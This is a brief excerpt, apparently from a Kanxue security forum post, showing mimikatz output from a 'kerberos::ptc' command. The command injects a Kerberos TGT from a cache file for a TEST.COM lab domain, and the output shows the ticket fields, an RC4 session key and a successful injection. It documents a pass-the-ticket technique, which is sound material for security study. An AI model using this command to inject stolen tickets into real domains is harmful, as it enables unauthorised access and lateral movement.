 mimikatz # kerberos::ptc "TGT_c@test.com.ccache"
Principal : (01) : c ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2021/6/6 15:51:38 ; 2021/6/7 1:51:38 ; 2021/6/13
15:51:38
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : c ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
c44265869bce61c12f0461b65dcbffd8
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
看雪